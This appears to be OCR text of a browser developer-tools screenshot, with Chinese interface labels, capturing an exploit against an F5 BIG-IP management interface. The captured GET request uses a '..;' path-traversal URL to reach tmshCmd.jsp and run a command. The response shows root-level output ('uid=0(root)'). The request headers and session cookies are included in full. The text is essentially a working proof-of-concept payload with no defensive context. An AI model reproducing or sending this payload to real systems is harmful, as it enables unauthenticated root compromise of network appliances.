 https://192.168.0.21/tmui/login.j
不安全 https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/cmd
web 教程 常用 娱乐 工作 工具 搜索资源 代理网站 技术博客 Google Google 翻译 APP开发文档 其他收藏夹
{"error":"","output":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 5
保留日志 禁用缓存 Online
筛选器 隐藏数据 URL 全部 XHR JS CSS Img Media Font Doc WS Manifest Other 已阻止 Cookie 已阻止请求
20 毫秒 40 毫秒 60 毫秒 80 毫秒 100 毫秒 120 毫秒 140 毫秒 160 毫秒 180 毫秒 200 毫秒 220 毫秒 240 毫秒 260 毫秒 280 毫秒 300 毫秒 320 毫秒 340 毫秒 360 毫秒 380 毫秒 400 毫秒 420 毫秒 440 毫秒 460 毫秒 480 毫秒 500 毫秒 520 毫秒 540 毫秒 560 毫秒 580 毫秒 600 毫秒 620 毫秒 640 毫秒 660 毫秒 680 毫秒 700 毫秒 720 毫秒 740 毫秒 760 毫秒 780 毫秒 800 毫秒
名称
tmshCmd.jsp?command=list+...
标头 预览 响应 发起程序 计时 Cookie
常规
请求 URL: https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/cmd
请求方法: GET
状态代码: 200 OK
远程地址: 192.168.0.21:443
引用站点策略: no-referrer-when-downgrade
响应标头 查看源
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 102
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
Content-Type: text/html;charset=ISO-8859-1
Date: Fri, 04 Sep 2020 23:32:41 GMT
Keep-Alive: timeout=4, max=100
Server: Apache
Strict-Transport-Security: max-age=16070400; includeSubDomains
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
请求标头 查看源
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
Cookie: JSESSIONID=EC48FD4386BFF4DD0F5B39A4B7E33A6E; BIGIPAuthUsernameCookie=admin; f5currenttab="main"; f5mainmenuopenlist=""; f5advanceddisplay=""; f5_refreshpage="https%3A//192.168.0.21/tmui/Control/jspmap/tmui/overview/welcome/introduction.jsp%3Fsetup%3Dtrue"; BIGIPAuthCookie=A3E35E6FA2EB7736CB434392CF2EC0AF75F6527E; F5_CURRENT_PARTITION=Common; f5formpage="/tmui/overview/welcome/introduction.jsp?about=true&about=true"
Host: 192.168.0.21
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36 Edg/85.0.564.44
查询字符串参数 查看源 编码的视图 URL
command: list /tmp/cmd
2 次请求 已传输 1.3 kB 222 B 资源